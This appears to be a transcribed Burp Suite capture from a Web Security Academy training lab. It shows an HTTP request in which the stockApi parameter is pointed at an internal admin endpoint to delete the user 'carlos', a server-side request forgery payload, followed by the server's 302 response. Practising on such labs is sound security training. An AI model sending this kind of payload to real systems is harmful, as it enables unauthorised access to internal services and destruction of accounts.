 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0acc00570437096dc0c112b300150074.web-security-academy.net
3 Cookie: session=W8uDnqbMTfrkHY5ODybYVt2HYMeBYhpJ
4 Content-Length: 63
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0acc00570437096dc0c112b300150074.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0acc00570437096dc0c112b300150074.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=http://192.168.0.128:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.128:8080/admin
3 Connection: close
4 Content-Length: 0
5
6